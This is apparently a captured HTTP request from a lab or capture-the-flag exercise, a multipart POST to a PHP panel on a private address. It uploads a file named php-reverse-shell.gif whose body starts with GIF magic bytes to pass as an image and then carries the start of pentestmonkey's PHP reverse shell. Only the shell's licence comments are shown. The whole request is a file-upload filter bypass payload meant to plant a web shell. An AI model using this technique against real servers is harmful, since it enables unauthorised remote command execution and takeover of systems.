 1 POST /panel.php HTTP/1.1
2 Host: 10.0.2.15
3 Content-Length: 6075
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.0.2.15
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryth1oECbq3jxjcfjI
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.0.2.15/panel.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Cookie: PHPSESSID=qgt9opinep90s1r1o9n4l6t262
14 Connection: close
15
16 ------WebKitFormBoundaryth1oECbq3jxjcfjI
17 Content-Disposition: form-data; name="image"; filename="php-reverse-shell.gif"
18 Content-Type: image/gif
19
20 GIF89a;
21 <?php
22 // php-reverse-shell - A Reverse Shell implementation in PHP
23 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
24 //
25 // This tool may be used for legal purposes only.  Users take full responsibility
26 // for any actions performed using this tool.  The author accepts no liability
27 // for damage caused by this tool.  If these terms are not acceptable to you, then
28 // do not use this tool.
29 //
30 // In all other respects the GPL version 2 applies:
31 //
32 // This program is free software; you can redistribute it and/or modify
33 // it under the terms of the GNU General Public License version 2 as
34 // published by the Free Software Foundation.
35 //
36 // This program is distributed in the hope that it will be useful,
37 // but WITHOUT ANY WARRANTY; without even the implied warranty of
38 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
39 // GNU General Public License for more details.
40 //
41 // You should have received a copy of the GNU General Public License along
42 // with this program; if not, write to the Free Software Foundation, Inc.,
43 // 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
44 //
45 // This tool may be used for legal purposes only.  Users take full responsibility
46 // for any actions performed using this tool.  If these terms are not acceptable to
47 // you, then do not use this tool.
48 //
49 // You are encouraged to send comments, improvements or suggestions to
50 // me at pentestmonkey@pentestmonkey.net